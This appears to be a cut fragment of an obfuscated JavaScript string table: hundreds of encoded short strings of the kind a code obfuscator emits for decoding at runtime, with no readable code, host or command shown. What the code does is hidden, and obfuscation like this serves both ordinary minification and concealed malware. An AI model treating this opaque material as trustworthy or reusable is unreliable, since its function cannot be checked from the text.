9WQFdMaO','W4PWD8kDha','W7xcLmkCW4NdHq','W5HwWQVdQI0','imkZW591Fq','WOtdVCoVW5Wf','W7a3W5WfWOO','xmkvWOWXW78','nSkQW6vHW7C','crm/WPxcQq','W4fIy8kOzW','oCkTW657W60','BWeMtSo+','gqBcP8kQW4a','W640W54eWPq','yIZcHfrc','ba1AWO3cOW','WPvQAdldRa','aSoIWPD0pG','W7H2zu1J','WQzmWQDlWPe','W7BcSmkcW6ZcQG','WQexkCknqW','WOjsk2aF','CmkgWO8qWRu','dSo5W681tq','W4RcJmkRW6/dTa','W7hdJCoXWQhdUG','aCkNW7D2W7e','W4tcRmo4W4RcUG','W6VdTSonWQZdPq','WPvXk0uJ','wCoDW5lcGSk4','qL4SWQpdQW','W7xcSmkHW4RcVW','s8oeW7FcU8kr','tNqoWPhdSW','W5uvqmk+uG','mHqSWOlcGW','v8k9WQSuW6u','W5RcG1aZWPC','W4fZAunz','rvjHWQNcLa','WQzjWOTwWO0','WRmgEmkWW40','W6OUW5ebW6K','jIpdPSk5W4G','W5zZDmkydW','W4HRWPhdMSo1','W7eLW6lcVmo4','WOCOxuRcPG','W48fCYTW','W5qAW4RcHmoI','WQ4pz8kTW48','Dh7cUmkYW4m','W6lcRSk+W4tcOa','W7DiCd3dSq','g8kfW4jSW4i','WP3dRCo7W4Cz','WOjgWPXGWQC','bCoZW7jorq','W7JdI8oWWRFdSq','pspdSSk0W5G','W4SdW4ZcL8oQ','ArdcO8kUW4C','W4aaW4NcGCoX','WPPulMmg','a8o9W7uZwW','ftJcK8k2W4y','Ea/dMmkVkG','rSkQW7jFWRu','WRjVvJtdGa','aqpcPSkLW48','W7lcSmk0W5/cQW','FWrvqSoB','W7LfDJJdTa','g8oSW6G+xa','W64qW6jeta','W61TydtdOW','WQ0aEmkUW4i','baxcTSkKW5G','xJasWOhcQG','WOTjAv/cOq','cmo1W7y8sq','W5zRWOhdLcW','W7VcMLv4FW','WR8ikmkKzG','j8onn23dRW','WPSUtWVdRq','WRamESkVW54','DSkzWOyeWQO','WQm0ttNcPW','W4OShaBdSG','rs7cI8kiWO8','W5f9AmkkBW','gmksW5TIya','tutcU8obW7i','WPjfWOv0WRW','wSkOW5vDWOW','W6tcO8ktW5NdOW','W4WmW4X8Fa','W5rXC8kFaW','W6BcHSoxW7/cHa','WQ4Rj8kWwq','WPfypg0C','amoRWP5RoG','sfCMWRVdVa','W4KikcFdKW','W4bFymkFgq','x3lcOuv2','WOqEEWdcNa','WQypmSkVBW','W6iCW7PqzW','raZcJmkMW5O','W79ct8krga','W6/cN0D9yW','aCkoWOLYW4W','Cs7cL0Te','kKPrWR/dNW','W7hcM8kxW4tdLq','Btq3WQRcQG','W6vSeLpcIW','EXBcM39B','WPDEp3Kf','yHyiFCom','WOqkd8kmFG','oW4ZWPxcLG','W5n7zmkodq','iCotjxNdVq','WQvEEJBdTW','W5fQWPtdJCoE','WQreBJtdRG','rSkAWOqaW4W','W7n4WR7dLrW','WROVWPhcMCo6','W7v6cNBcNW','Ax8vWP/dKa','bX3cS8kHW4a','gHpcPCk3W5u','tYSTECo6','W61EWONdR8oA','vgerWR7dVq','s0zDWRVcVW','yttcJv57','ECkmWQKIWRi','W7fTACkOla','wbRcUSk2WPO','W7uUW5SwW6K','yCoHW5FcLCk1','W7HWrWVdSq','W7NcVCkGW5lcRG','kc/dVCk5W44','W6BcTmkKW4/cRW','W4ZdQ8oLWRZdPq','W6L2WOZdICoH','WQuwFCkmW48','WOJdSmo+W5yf','c8o6WODGma','W5/cT8o9W4pcOq','W4JcKu86WPS','tvxcMKjs','W6uvW6nfuW','W7mZWQNcICk5','WPWYw0JcRa','WPGFjSktvG','W6z8yeTJ','bahcS8kUW5q','W6/cTSkjW6pdSG','emo2W64CsG','W5ddTCouWPhdVW','W7j2DfzN','W5WvW7m1WOq','WRjCEZRdRW','yCkDWQmGW78','CCkmWOizWQ4','rJ/cRejJ','nSoiWPX+jG','WPLDWPf6WRK','W4qqjstdIq','W68WW5eVWPy','Amo/W4pcKCk5','W7P/C1r9','xmk9WP81W5S','W7PPbhxcIW','vNddGJ1F','WPGxe8kZFW','W6fuAc/dRq','WQ0FkCk5Cq','WQ/dJmopW6Ol','WO0SjCkeya','wamSzmoU','W7v5d8k1oW','W4VcMeCXWOi','E8ovW64DE8o2WOa','W41JW4hcL8o7','WQOsy8kmW7y','dmoGW709ua','nZhdPCkEW4G','v3meWRNdUq','WQ5JxJFdTa','hmo/W6aIsW','y2bPWRJdJa','Bs/cT8k6W7C','W7q3W4OeWOm','iYtcUSk+W5q','qd7dJmkTpq','WQ45rcxcTW','CsmwWQBcRq','W4ydkY/dKG','WQnmycZdOq','pmoBW57dN8oI','WRrEzYZdOG','tb3cU0XJ','dCoqlKZdJW','ycRcL0Hf','W41wgtRdVG','s2SaWRJdTa','WPzzkN0r','fmo+W7XjgG','W4fIWOJdGCoY','W7bsysZdUa','w37cVfLR','b8o/WP50jG','bmkCW5LKFa','WQSqnCkMCa','imkfW5HGAW','imoBow7dSa','W6SYWQ7cKCk9','WQmSwslcTa','WR5YWQDlWPe','W55RAmkgzq','W7/dJCoqWRBdRW','W5XCWORdGSkB','W7/cN0P1DG','pYZdUSkMW4K','W5ipW5ZcN8oN','yqpdJSkYia','WQSCWO7cMSoQ','hmkfW49JW7a','pSoil3JdQW','CJiJWR3cPq','W4TwWOxcTCo9','W6aqW7DkuW','omkOW59pEa','gCkdW7VcVri','WQqjmSk7za','WR1AztddOq','W5fStebg','dCkCW5HUAq','q8kSWOWQW5m','zCkbWR8iva','pSocW7xdUCoU','oY7dV8kJW44','bGFcTSk0W5m','WOVdUSo9W5GB','W7ZcI0zBCW','W6jlDdldVG','rK/cMhzp','AmoLW47cHmkU','WO7dQCo9W4yj','WPFdQCo7W4ar','BJlcTCk4W7G','W4KzW6NcPSoc','WQ4egCk0W54','ruvoWRVcOq','bSo+W7yNuq','WRG2bCkiwW','fCo3W4VdGCoE','W7ipWPlcJSkB','W5r5BCkBaa','i8kMW7n3W6K','W5NcMurMFG','mJFdU8kyW7G','W7CZWQRcJSkP','BWFdMmkTpG','W6HIbwJcLW','W53cP8k3W5ZdTW','wCkuWPmNW5e','h8k/W6tcGGu','W4H4D8kydG','s8k1W69NWPC','WR5rWRXPWPa','WQ0kz8kHW5W','W7ldGmoZWQNdRG','WRf5ActdPW','f8kmW5vGAW','WOrxoxat','W6FcV8owW7xcGW','W6VdQ8oOWOBdTa','o8kNWOLYW4W','W7JcK8orWRxcIa','WRrkybldLW','W7qjWQJcL8kQ','WQSxBCkUW4K','WPH4nLqx','WR8yk8kMwq','m8kDW47cPX8','W4pcPCo6W4/cSG','aSobWOb/oq','W60WcflcSG','W4L2FCktEW','WR5Mtmkxpa','xxVcO11i','fGJdHCkDW54','ASoGW47cKCk5','BLCtWO3dTa','WORdOmo0W5Gr','W6XIfxFcLa','WQinjSkRya','W7vGWPBdMIK','W5LLWRddJWi','r1jKWQxcGG','o8kaW4BcOrW','W6PXE0rG','WO5nEJddMa','W63cPSk6W4tcRa','W5ddGmoHWRBdNW','kXW3WPhcHW','W7JcK8orW4NcIa','bmo5avldRq','W5HgWRWQWRi','jmoFjrVdQW','W7tcImkjW57dNa','W6OgW6PtsG','WQnbAcRdOq','e8oPWPD0mq','xMeGWOldNW','W7tcHCksW4BdNG','W68rW6b4FW','WRjaEc/dQW','W4SkW5JcHCo5','W4JcThDKFW','c8oJW73dGCof','cqtcTSkQW4m','DbiuWRBcIa','rSkdWQiDWQO','WPVdRSo3W48F','W68EW6fouq','W5tdICowWR3dUa','nmkkW5vrW7y','W5yZW6aMma','W6rFqSkpbG','W5j7WQ/dJrO','vc4bj8oQ','W7H4DfD7','WQGOudBcTW','W6yJnedcGG','EYK8WQVcPW','W6hcQmo6W4JcQG','F1THWQ7cMq','dmoSW7OWsq','W5r+A8kjFq','W4LsEmkjzW','W4z9WPJdGSo6','jJqvWOpcVG','emo3W4FdRCoZ','WQ81qsZcPG','FmknWPajW60','W6T6yfrK','cCksW5RcSSkAW5unEW','W6vvzH3dRa','W60aW6nOCa','WQWHWOVcHmow','W406W4/cUmor','WRL+pf0+','hr/cTCkUW4u','hCo9WPvYkW','W4P/BmkgBa','W4NcVCkhW5hcKW','W7uKWQNcN8kG','W7DHWPVdQ8ky','W6StwZpdHq','WP1kkfSq','WQ4ow8kMW7a','nSoBWPPvrG','fmkqW4bGCq','arFcSCkKW44','rMZcO1Tj','W4bYWPFdImo5','W5Xhc1pcHq','x8kaW61hW4m','WOOPw0lcOa','hmkzW4b7WPG','zGiLtCoM','W7rYgw3cIW','eCkfW7LLsW','WRrjuLZcUa','tYG1WPBcTq','iComcexdVW','WRi0wCklW6e','W67dICo5WRZdRW','WP4StuFcPW','oSoxW4iVDW','WQCMuZRcUq','W4axW5tcLSoG','WRyqkCk4FG','kSkZW6fJW5C','W4i4z3ldJW','W6iEWRBcLmoP','W5/cO8oPW53cVW','W550BSk1jW','W6nCt8kYla','WRSjj8k2za','oCk4W79gxa','vN/cV1fF','W4mgE17cKq','pcxcKSkvW6i','WQKdzCk0W40','hCoSW7GVwW','WP3dRSo/W4ib','vSkvWRijW5S','WO8KxwhcVq','zY48zCoU','WQGlESk1W4C','W6H6W4bwBa','W6ldRmoT','W4mlkt3dMW','W4HMWRxdOXS','kSohWRDOcq','WRSNxYVcPa','a8kCW4TQCG','W4nmrIT4','bmkOW5/cKru','W5mIW5NcVmo/','WO5Bp2mu','grlcV8kWW5S','W7xcLmkrW4ZdGW','W6lcN0P5yW','WOqcuKtcJG','u31kWOFcMa','W6ddGCoUWQNdUa','BIi/WRhcQG','W7xcSff+FG','vSoYW7BcKmkA','d8khWOOFW5m','s8k/W75BWRK','W5ianZhdKG','WRKYyCkZW5y','W7yZW4CrWOK','zmkjWPyjWR8','h8knWR9VFq','W5bVWPldMSoJ','WRL9kM8N','W7yTW5WnWOK','twixWP7dTq','lYmCWOpcHq','hSo6W7yYxq','WOqGzWhcQG','AdiYWQVcVa','WRqslmkaya','W6ySW5tcUSow','CCo9W47cLSk5','WP7dTmoGW4ip','uMxcUL9q','WQW5WO3cN8o3','caxcU8kSW54','W4SsW7HZDG','W7ybkI7dTa','rmkOW6XfWQ0','W69tCdddHW','WR0li8kLEa','n8oaWRXPoa','lmozW4i1AW','W7KVW4GDWPC','x8kSW7zeWRy','WRSjySkPW4K','emo6W6SGxa','WRyPWObYWPe','W6aQCKRdUW','W6SDW7DvtG','DCoQW5VcMmkI','eCknW4jWza','F3HMWQ7cNW','WQegmCk5za','W4pcVSoHW4ZcSW','Db4RtSoc','xuvhWPhcTW','W4qDWOVdLHi','WRSGqtRcUa','W5xdQ8ogWRddSq','W5jWySkEAW','W4zXWOZdOsK','yXWlWRJdRa','cCoTWOb1iG','weDzWQ3cVq','EvFcSfHY','v2GxWPpdRG','lSkqW4RcUGG','W4PUFCkoDG','WO5umxKA','p8koW5dcTWa','qx8bWOddSG','WOusv2lcNa','mIJdHSkeW40','dmo+WPf/oG','WRSYjSkYqW','W4j6WPNdHmoX','W6BcVgyUWRu','W55IA8kbBW','WO/dTCo2W5FcVW','W5WcW5/cLmo5','iXWIWPpcJW','W58yW4pcNCo8','W4SvW5eKWOm','W6zuWRhdImoJ','x2vSWQZcQq','W6lcPfehWQe','q1jAWR7cQa','BXFcNmkoW5G','W60GW4D+wW','iCoSW7GeCa','aSoJWPvOpa','hSkwW5DGza','o3KBWQNcQW','Ew5OWOW','wXJcKunL','cSocW6ddJSoe','W4P5WPBdNmoZ','WR8mtalcIG','nJqvWQNcGq','ycRcO8kPW70','gaRcLCoiW4y','WPGBW7dcG8oR','emowWOnUmq','W6vgrXVcMW','WOWPx8kgW5u','WP9xWQH8WQy','oSkuW5lcTXi','WOWPy2lcLG','kf8YWOxdKa','imkkW5/cPaW','W6RdGCoQWRtdPa','W5nLWOpdGxm','cCo/WOvQoW','W4CgptZdJW','dSo2WRHqga','W6/cImkXW6xdHG','W6vUyujT','W6NcKLjXCG','qSkSWOSYW5m','f0hcHmk0W7a','W6avWRpdG8oV','WRaRwt3cRa','W4C7dbpdGa','WReHu0tcQq','kSkEW4LhW4W','W7u2D1FdOq','WQSFlCkXzW','rwZcTuLs','B8o5W4dcICkX','WPDkkNiF','W7DsWPNdLSoN','kSkFW4/cPq8','m8kWW6O6WPu','W7VcOSk6W4hcOq','W7hcS8kVW53cPW','sZhdSgjb','W40HW5RcUSoQ','r3KVWRldUa','dmo7W6yTuW','WRnOFYxdRa','WOTfWPPGWRu','o8owiwNdMG','WPGOqL7cVG','uCoJWQGgWO8','CINdPsnq','WQqrBCkRW4W','WPvKqXS','rqVcSwbu','W7dcUmkNW4/cUW','suvdWO3cTG','tmk1W6vxWQ4','dCoqW6S2EG','WPLIi1ah','W7uVW54eWOO','ispcMmkiWRG','pSo+W6BdQmo0','l8kTW73cGCoL','WQbOWPfwWPy','nCosW7xdVSoS','qmk+WOecWOC','F8oYW5pcG8k9','hJJdOmkPW7u','WOOTCdpdHW','xKDEWQFcPa','rGddQSkBgW','sSkmWQGsW4m','rSk8WQCnWQu','pZ/dS8oEW4G','W4/cMuuhWRu','WPldS8o/W4Cz','WR8PvXRcSW','W7RcLmo0W7tcOW','W5TXWR7dIbO','v2ydWPddSq','W4GfW4/cNSo8','W4ejW5NcH8oY','nI/dV8k2W58','FISPWQVcPW','W5uylcddLa','W6nczYFdRW','W6CYWRdcJSk5','W5RcGvyQWPW','W7WNW5uEWOK','WR0/udFcQG','gCoweNhdNG','W4OBkZhdKq','v8oTW7FcGmkC','W4LuqG7dSq','W4ZcICorW77cIG','W7juzd/dUq','W4LAWQ7dH8oK','W65FBgLa','WP3dGSozW609','WQCWWOJcHCo8','WOJdKmopW6a8','W6SZWQJcISkM','W4ivW5RcOCoG','waaFWQNcKG','eSkpW5X7Ba','jCohW6JdU8oG','wmk2WP4ZW5m','tx8uWPVdTa','EcHFj8oN','yXFcVCkhW7u','W6OyWPpcHCk6','W4v4ACkBea','fmknW5D1Fq','mmkCWR9oFq','WRDSDq7dQq','W7pcN0bzzq','W6OYW78iW43cN8ocamonWReN','W7rIWQRdJXe','W6r3zuH8','WRfKnGX8','baBcQCkOW5u','B8o4W4RcMCkI','lXq4WO/cNa','W6xcOmk3W5/cOG','W60Wcd7dLG','vHFcVh5o','W5ycW5SZsG','WOiOCslcRq','W6D9g3pcLG','W4tcGuK2WPG','w8k3W6LsWQS','W40miIZdNq','W6r5D01W','WQ40s2NcHW','W6icW7Xosa','W7JcQConW7pcRG','WQ0OWPJcM8oU','WRSQlmkjgq','zfTyWPVcVq','W5dcHwzMuq','jCovmghdOG','WR5xFcxdSG','W6i6W6HUCq','WPKSkmopFW','WQjmAJtdRG','W4ZcGw1HgG','W6uKWRxcJ8kM','W4Dpc1FcSa','W6v7BNnn','W6HrCJddPG','mINdHCkcW7O','jSkTW7DNW7u','W5hcJvyQWPG','iHVcP8k/W6m','W7f6u8kBla','hbpcPSkTW5e','WOu8tdJcJa','wh5NWPVcSa','DdlcI05h','hSkuW5b0CG','u3lcSeTq','aSo7W604vq','W4HHzmkBzG','smk6WOGRW5O','WRXiWRPHWQG','iSocW6VdOmoS','xmkQWOCXW40','W7WAW6jiwG','W6XzzJ3dPG','WP3cG8kaW4iL','W4WzW5VcGmo+','W48voJ3dMq','e8ooW6pdGCo9','WP1CihSg','yCo6W43cGSk3','W4tcGKuNWOy','WP8Iu2JdOq','W5C3W7CaWQy','omkcW4rhW6q','EdNdISkSoG','EciCWOhcTW','WQnLsb3dOq','W7tdGCogWQ/dUq','W6BcRCk2W6ZcQG','WRGGtIRcUG','W6hcL0j+Dq','W57cSmo/W57cQq','CqqsWP/cKG','yCkxWQ4eW58','et/dHSk+W6K','W6L8WPtdGmoX','dCoOmftdVq','WPldQSkaW68N','WOrkphqa','W6VcVmkVW4VcSG','FmkfWPaoWRO','W4NcMSkbW5pcUG','cCoUWPzPpG','W67cLxy2WRO','W65Pg3VcIG','W6yMWQVcM8kG','WR5zDs7dOG','lNZdL35P','W4fesGRdTW','W7dcKfzNEa','W71Pcw3cKG','W6tcPSkZW43cQa','W4HGWQZdMWW','W5zJWQVdMa4','WP/dV8oGW5Gq','tSkPW6zzWRq','W4hcQ8oOW5dcMq','u3JcO3jU','W6lcIur8vq','W7LSEWRdNq','nb0ZWRRdOG','WP5hphSv','W4FcS8kxW6dcKW','W6VdK8oMWQRdVW','g8oRW6aTtq','WOvCfNOM','sZZcR8k6W5G','eSo+W6hdPCoq','jmoPd2ldOq','W5BcSfraxq','hSo/dhBdNG','W6DtW78sWRi','gCkpW7VcUbW','a8o5WPT/kq','WPXiWO9XWQG','suLcWR7cTq','tCk2WOe4W40','u1mSWQpdUW','W7SVW4asWPu','W7K0W4iDWOK','DJi6WQBcTG','WR42wvRcGa','hWdcQCk3W5C','WQ0wlCkZEq','pCkSW7zWW7i','na4SWQ7cMW','xCk6WPCNW5S','WQ8JtgNcOG','WOKiAgVcOa','W5jHWQddGWC','W5mfWQNcSSkn','WRiJrIhcRW','W4zuWPtdNSos','WOn1WOjFW4u','y8kcWOKeWRG','Fmk2W49wWRu','WQKaF8kTW4G','W7H4AGNdJq','pSkoW47cPGS','W5hcPSkHW4RdPq','WPjlWOn6WRi','W7zUc1dcTa','WRDwfvOk','emkdW4zgW6a','WQaMqahcKa','yqxdI8kafq','FaGVtSoN','W4NcT8kzW7pcRG','W68iW7W0WO0','nCk6W6f9W6S','x8kPWOeIW4W','rhWMW7RdTG','W6RcTCk7W4ZcUW','WRSPWOP+WPe','W4fQsmkrBa','W7T4ehpcIq','W7lcQSkrW5/dTa','whJcO0bD','gSkMWQaLWQG','bbdcQmkDW60','W75DfvdcHq','W64oW75xrG','W5NcIe54Bq','ESkrWOqcW4e','zsVcQCkRW7u','E8kZW4HrWPy','xhGkWPRdRq','bCoXW6GIwG','W63cVf9SFq','ESkAWQK5WPi','WRS+WOBcK8o+','mq8NWORcNq','omokoMldVq','WPpcVSoBW5dcUq','W71ct8ksgq','BCo5W5VcHSkS','EJBcML9D','W7Pndw7cIq','W70aa8kruq','W4zAWO/dMmoA','amkiW5bNAW','brZcVCkRW44','zYy7WQtcPa','W7SLChldMa','W5ugkstdMq','W4nmC2ag','qCk9WO4TW5i','W7CXW65mFW','yt3cOmk3W6i','EI/cOmk9W7y','W4mjpYxdIa','WO0YnmkvEG','yCkWWPCpW58','r8k4WPaWW4u','W6JcL8kdW5NdIW','ySo8W4dcL8kK','W4uMW6LVxa','W4RcGvntdW','WQ5BFrNdHq','lSorW6hdUmoW','W6u6WQhcJ8kI','W48BisRdJG','WQKWWPJcGmoS','W5BcL0uSWPi','iCoGWOrhlq','W5j2ESkjDG','wmkPW65qWRS','W4RdJSomWOVdLa','WQbcFtxdTa','W5HPWR3dMba','iCkIW6fJW7e','sSooW5xcHSoA','dmoDW405va','kWCTWOhcNa','W4z/yCkeFW','W4CaWOxcOmoM','mHG7WOhcGa','lmkrW5pcOWu','W6hcOCkDW6tcIW','jH4NWPhcGq','iCoDW404tG','W5pcGSoUW5RdHq','hCkiW4DZBG','W4dcOCo8WRxcHa','WR1jEs/dOW','hq/dUSk9W58','ySkxWOacWQO','v1fnWQNcTW','W5rZzdBdJW','W5/cHe1MdW','tbFcMefD','nCkzW6ftWPG','W5fWzCkkha','W4hcImomW7hcGG','sejAWQxcUa','n8k6W7DKW7C','psldV8kMW4q','W5dcSCkSW6xdGG','WOqJzWhcSW','W7CsW5S1WQa','W7tdMSoKWQ/dSW','FmkPWPe0W4a','WRLMWR9zWO0','W6XhAs3dOG','DbVdNSk8W58','W6RdLmo1WQVdIq','WPKOEZtcKa','W5PWCSkogG','gSkpW4TRzW','WRRcKCoXW5FcHa','W7NcJCkdW4pdMG','jCo8W6K6DW','W6i6W4D4FW','ESoXW4hcGmkL','W4f+WPldHCo3','f0hcHmkDW6G','WRjtWRT0WQC','qSo3fu7dUG','yMH7WOhcGq','ASkqW4JcM8k1','W6H4dxlcNG','WRWvomk0EG','WPa3q0BcTq','vmo6W7hcSmkv','gCkAW4fZBq','W7VcGCkvW43dLG','wLO5WR/dIa','W5qVW5e3WP0','W5n7fLhcNq','dmoGWPXKoW','C1WiWPhdUW','omk+W5rrW7a','F3HMWRlcNW','re7cLN1n','xCk3WPupW5W','W6ryAJZdSG','W5yeiZZdIq','WO9dvsZcNq','W7lcRSk8W5xcQa','WO1OBXldPW','W4PLybddTG','CZe8WQlcRG','W5W4ttpdUa','dSoFW6Tmmq','xuzFWQVcUW','W5D5BmkhAa','EueNWRNcPG','dbObWPpcNa','DdtcI0nB','sZFdRCk8W4G','z3VcJuLW','W6bSBLz8','dSkEW7NcMJi','CgPLWQRcTa','ugOnWPJdSq','W7ZcHgX5ua','W64IWQ7cN8kV','vLxcNhjF','W5P9zmkCCa','l8kiW5BcOqa','zulcMYn6','BdJcQCk6W6W','W5XHpuZcOG','oXVdR8k3W5y','FmoTW5pcMCkH','rcRcQmkGW5S','W5r+BCkqaW','CfZcQx9c','vv0QW6ZdRW','iCorW7xdGmo0','W79fDSkabG','r2mgWOddPa','W5VdRmklW47dHG','W7nGbg3cGW','WOXZEKz8','W6fQWOTsWPRcV8oo','lGpcNmkGW48','WOqsDehcOG','BI08WRxcQq','W7xdISoVWRFdUa','C8kaWP4mWQS','fSkyW4zGBG','kSoYjuxdMG','WRldKmoQW5ST','W4KJW4VcPSo6','WOnAl38t','W53cOCoJW47cQa','W7reWQ3cQmk8','yrFcRuPr','WQfEqW/dSq','w3pcQ0rY','W65rW47cSCkQ','xcC/WQBcSW','WOWewCkRW6W','AduPWRVcTG','W7NcVK11za','W5TyD8ksoW','W6SeW4fssG','A8oxWPqWW5i','vwPzWQxcNq','WQ8NWPZcMmoN','rvjbWQRcTa','y0flWQdcLa','WPj4gvyG','gmkeW5D7Bq','kSkwW5/cUbC','lmoqW7FdVmoW','WRvIdHKh','ub8TsSku','W7L1AbddPq','W7GeicpdSG','W6hdRCoqWRFdKW','FJtcR8k8W7G','zYdcKebt','W551BSkkCa','xCkgW5jYW4u','WRNdMCoCW4i8','l8ooW6JdQ8oN','eCoIW6OAua','WQ0llmk5za','pSkYW6XKW7m','hH/cUSkQW5G','WO5OtbddTa','W7hcGKT/Ea','WO/dUCo2W5yB','WPjJFs7dRG','WRmoDrZcSW','WP4xnmkVCa','mComW7ldQ8oM','WQrAzYtdRG','WRLhd1Kl','WR4oWRBcNmo8','WPuTtfVcPq','haNcVmkLW5m','WPzBiN8g','AYaGWR/cPa','WQqtbCkvda','uJy2WP3cQW','W6PVtNbY','bCo+W4xdNCo1','W5inWQ/cMmot','W4jiqSkLva','hCkrW4vNFG','W7pcMuL1EG','W5FcMfONWPi','rwmpWOldPa','W6hcI093Eq','Dv0PWP3dTa','DgSGWPldQG','W6nWC1jK','nXm7WPBdOG','fa7dKmk7WR0','W6ONpqJdHG','mYuGWRZcGa','WQ0avSkpW7a','n8o3W4JdM8o0','WQGIudFcQW','W7tcRCksW4RdUq','DHyMrCoI','W6aeW65otG','W6C1BKxdMa','nSooW7ldOmoJ','uh8sWOtdTG','W4lcVgydWRG','xCkpW7n3WPK','W61Hd3dcJa','W6i2AfpdRG','W5CRWRWKWOi','W4jzWRxdII0','FqldNmkIhG','W6KcWRNcUCkM','yaqXtmo2','WROKWR/cHmod','W5j5WONdL8o8','xCoXWRFcISkB','W7D4fSoLCW','k8o7W6BdMSo3','W6/cLSktW5ZdGq','W44rnsFdIq','hCo7W7yWrG','WRnmEtBdVa','W4rQzCkiBa','W4PNWQ7dIqy','BmooW6hcN8ke','W6DUbhxcKq','W71oq8kiDa','W7xcHmktW4/dNa','WPKbz8kSW5i','WObLwsZdGq','tgSiWP/dSa','W45eWRRcV8kh','W7bxycRdVa','WR8FmCkGBG','WP8vkmkYBW','gSkkWOPhW6S','W4r0WPhdL8o1','W4LaWOVdMYy','jSoCW4K2AW','W7e/W4iqWPa','W7VcP8kLW53dVq','WQadB8kUW4K','wSk+WPCLWRq','kCosW67dPCoJ','nmomd3NdQW','W5mBpZRdJG','at3cPCkKW5S','qxLMWQ/cTW','W4CBW4bWva','WQCODmknW5u','WPBdT8oVW5Sk','k8obW5ddT8oV','DHxcKuzJ','E8kmWOOcWRe','W4OokZRdLW','W5NcNNDYBa','WQisE8k3W4O','dGlcGSkZW7e','W4BcOSk4W4xcMq','m8kTWORdQCoB','tG4+WP3cTq','dmo9WPLGia','FZNdR8kQmq','W7m9xK7cGG','W6GFW4/cJCog','qh/cI3bi','W5zGzCkxba','W4PQWQ7dJa4','W7ZcS8kLW4pcVq','W4H5smoLBW','WOxdRmoGWQih','W5NdUCkiWQxdVa','kJ/dQmk3W4G','W7isW4bVEq','W4P+WOVdG8oS','W4HiqSkLva','ialcSSkuW5u','zCkjWOKhWRO','WQbgAt7dQq','WQL/FrVcNW','sevdWQVcQq','WRSNrc3cRq','r3OkWPtdUq','h8oVW6iYsq','sCkOWOuRW4G','W6Tntfjg','amoJWOb2mq','CchcNezb','zqSZFSo+','W45HWPJdMSoM','W5VcU8kGW5FcHa','WROAm8k4Eq','W7VdK8oOWRldTW','W7iGWRhcJmkV','CHFcNmkoW78','gqhcUmkKW4W','rSk4WP4JW4K','WOZdSmo4W5Op','BJpcHf1F','W5NcLLCMWOW','W7yAW65qtG','W51Rsmk5FW','W6irW7zEsG','u3BcVKrz','W5lcTSkSW5pdSG','DadcTCk/W4y','WP9vpxWx','W6TYBuzN','WOqVzZJcKq','o8kqW5BcPrq','W48kjsFdJG','DtNdSSkmiq','j8kGW6H+W4q','ESoTW6VcTSoA','W6OecJRdKG','WO7dQSoVW5Se','ASoHW4NcKSkT','aCkXW5XeCG','Dt/cJenF','WROtESkNW6S','W6TUBeDL','aSoCdhBdUq','WR3dU8oNW6a8','W6TzDI7dTG','WPjSWPT7WO4','WQ0im8kLEa','dSk3W7NcMdi','W6q7vLRdJW','W5OvltpdMq','W6b5CSkdaa','W6/cSw0fWQa','W6GPWQ7cLCkV','s8kOWOmGW5G','W4pcK8o2W7pcRG','yYVdSCkBkW','WQK8WPhcGCo5','hWNcPmk/W4W','W5eqD2zh','mrpdNmkEW7a','W7msW6PFrG','W6uZW4mnWPi','FZBcTSkIW7W','W4X2W5ZcLSoR','j8oTWOiysa','W7tcM8klW77dMq','W5nSB8knzq','W5r9BSkFDq','WPbangCr','W4bHWQ7dJGq','re1CWRZcVW','W5v4WPpdLSo7','hrNcOSkWW5q','W7ZdGSo6WQhdSW','x1dcJhP2','yWmYtCoH','W4TLWRBdKaK','W7aXW50mWPy','WRqimCkYBW','gSo+W7u0wW','pcVdN8kPW7m','aCoBWOPocW','WQWVDsNcJa','W6WXW45mCG','ur7cN1rb','C8kEWP8DWRq','AtZcN1To','d8kzW6vVqa','WRTKWQH9WOW','dCo+W7W7uG','WQJdKmkaW5WR','W7SeefldSG','W7mtW61zta','AJ3dO8kBjW','mCkRW7b2Fa','BSkKW4TFWPe','ACkMW4TGWQ0','WP4mWQ3cVq','WP4qWQ7cRa','W77cHvr+FW','xMxcI3y2','W5fIy8kgBa','B8ofW5BcQCkt','WQOeCSkTW40','W7RdJCoKWRhdQG','E8kSWRuVWRW','f2VcT8oiW7S','W49UDc3dRW','WQWlzSkYW4W','qwqbWPldRa','W6LptJ/dSW','WO4YwCk0W4i','WQKkymk2W5a','WQK4vJ7cRq','W6VcT0aOWRu','W65BB2re','yZNdL8kWhq','W51nuCkomq','tZaQWPBdIa','idJdPSk6W4G','W6DtEdddUa','BYaHwSob','WQKpEw3cOa','kSozkhBdOq','xmkBWQqRWQq','nCo0nK3dVW','lJZcHmkoW7C','bSoTWOnIkq','rSkXW6nhWQe','EGinE8o1','WOBdUSo2W4Ke','FYRcV8k3W6u','aH3cKCoEW4q','k8kPW6v7W6y','WRddRdntW6qLncVdKCoHDqO','W63dHCo5WRtdSW','gCkpW5LvFq','ACk9W61cWPq','wd/dL8kAmW','W67dKmo7WOJdIq','BCk9WRmnW44','WQGZWO/cJSoQ','kSkkW47cSHi','xCkSW69yWRa','bqNcKCkkW4u','WPxdVSoTW5uF','pZ7dS8kLW5q','bblcTmk4W4e','nSotd2tdRG','WPygAeBcVa','WQ9FzG7dGq','W4Hiqs3dPa','hSokbXVdTq','kSo9irVcLq','W40vW4BcNSoN','uebAWQVcOa','WRi9vve','FtddG8kAfG','r3eDWPNdQG','W4vcexFcQW','q3dcVf5A','gsibE8oi','E1xcRubE','DuiRWR7dIG','WOPvWO1IWQG','EYWTs8oI','WO06WO7cHSo3','WOPxWPPQWQC','tCofW5lcHCk1','W5vPWOxdNmoM','c8oGWOHQpG','W5X7ySkCbq','EcmDWPVcSW','DHCXxSoM','pblcN8kQW7G','BZRdO8kojW','W4WqhspdUW','WRPgluq9','W4ShkY3dKG','m8kOW79cxa','x23cJgf3','j8kOW6r4W7i','WPvPeNK3','uwqlWPxdSG','r8k/WPiWW4e','ybJcSCouW74','tmk/WOqKW5e','W7zbAIZdVa','ws3dGmkcnW','W6dcLLzSyW','x2VcO1y2','h8kXW4nJAG','WOngog0k','WPVdLCoBW54b','W7ePW5CxWOm','W551z8kBzG','WRTLlSopwG','W4HVWP/dGSo3','W5WgW4pcNmoK','W5CyW4iMWQS','WOPlWOz+WQO','WPyVse3cTq','W5myos/dJW','vmooW7FcTmka','W6mHW6lcOCob','W4DJWR3dVCoN','vSoOW6RcMCkW','ASoYW4pcLSk1','lruSWO/cMW','ywxcThTv','WOXji3uc','rCkeW7j1WOO','pmoHW4i2Ba','hCoLWPHIpW','WOeRdSkVEW','r2NcSufi','WQaBmSkPFa','WRi1qKdcVq','y25pW4BcSa','ocpdRSk1W5y','qaBcM8kmWQ4','W4fTD